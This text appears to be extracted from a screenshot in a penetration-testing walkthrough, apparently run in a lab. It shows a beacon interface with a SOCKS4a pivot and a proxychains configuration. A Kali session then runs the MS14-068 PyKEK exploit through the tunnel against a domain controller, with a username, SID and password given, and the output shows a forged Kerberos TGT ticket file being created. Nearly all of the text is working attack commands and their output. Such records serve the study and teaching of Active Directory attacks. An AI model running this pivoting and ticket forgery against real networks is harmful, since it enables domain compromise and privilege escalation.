 Event Log X Listeners X Beacon 192.168.245.138@2656 X Targets X Beacon 192.168.1.100@2884 X Crede
user computer pid type port
user1 WIN7 2656 SOCKS4a Proxy 13491
Stop Tunnel Help
# ( auth types supported: "basic"-http "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
#socks5 127.0.0.1 1080
socks4 127.0.0.1 13491
root@kali:~/vm_share/security_tools/post_hacking/exploit/pykek# proxychains python ms14-068.py -u user1@demo.ad -s S-1-5-21-2864277510-2444243591-773573486-1112 -d 192.168.1.100 -p '321!@#qwe'
ProxyChains-3.1 (http://proxychains.sf.net)
[+] Building AS-REQ for 192.168.1.100... Done!
[+] Sending AS-REQ to 192.168.1.100...|S-chain|-<>-127.0.0.1:13491-<><>-192.168.1.100:88-<><>-OK
Done!
[+] Receiving AS-REP from 192.168.1.100... Done!
[+] Parsing AS-REP from 192.168.1.100... Done!
[+] Building TGS-REQ for 192.168.1.100... Done!
[+] Sending TGS-REQ to 192.168.1.100...|S-chain|-<>-127.0.0.1:13491-<><>-192.168.1.100:88-<><>-OK
Done!
[+] Receiving TGS-REP from 192.168.1.100... Done!
[+] Parsing TGS-REP from 192.168.1.100... Done!
[+] Creating ccache file 'TGT_user1@demo.ad.ccache'... Done!
root@kali:~/vm_share/security_tools/post_hacking/exploit/pykek#